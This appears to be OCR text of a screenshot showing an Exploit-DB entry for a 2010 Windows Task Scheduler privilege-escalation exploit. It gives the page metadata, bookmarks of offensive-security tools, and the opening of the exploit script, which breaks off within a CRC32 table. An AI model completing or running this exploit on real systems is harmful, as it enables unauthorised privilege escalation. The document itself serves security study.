 https://www.exploit-db.com/exploits/15589
2
CryptPad Privacy Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:... CyberChef example_hashes [hash... Online - Reverse Shell ... hfiref0x/UACME: Defe...
EXPLOIT
DATABASE
Microsoft Windows - Task Scheduler Privilege Escalation
EDB-ID: CVE: Author: Type: Platform: Date:
15589 2010-3888 2010-3338 WEBDEVIL LOCAL WINDOWS 2010-11-20
EDB Verified: Exploit: / {} Vulnerable App:
# Exploit Title: Windows Task Scheduler Privilege Escalation 0day
# Date: 20-11-2010
# Author: webDEViL
# Tested on: Windows 7/2008 x86/x64
<job id="tasksch-wD-0day">
<script language="Javascript">
crc_table = new Array(
0x00000000, 0x77073096, 0xEE0E612C, 0x990951BA, 0x076DC419,
0x706AF48F, 0xE963A535, 0x9E6495A3, 0x0EDB8832, 0x79DCB8A4,
0xE0D5E91E, 0x97D2D988, 0x09B64C2B, 0x7EB17CBD, 0xE7B82D07,
0x90BF1D91, 0x1DB71064, 0x6AB020F2, 0xF3B97148, 0x84BE41DE,